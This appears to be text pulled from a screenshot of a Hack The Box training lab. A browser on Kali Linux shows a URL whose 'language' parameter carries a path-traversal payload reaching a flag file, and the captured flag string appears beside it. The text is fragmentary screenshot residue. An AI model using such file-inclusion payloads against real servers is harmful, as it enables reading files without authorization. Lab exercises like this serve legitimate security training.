 https://46.101.2.216:31740/index.php?language=../../../../usr/share/flags/flag.txt
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google H
Inlane Freight Language
History
CONTAINERS
HTB{n3v3r_tru$t_u$3r_!nput}
Out
Off
0
Read More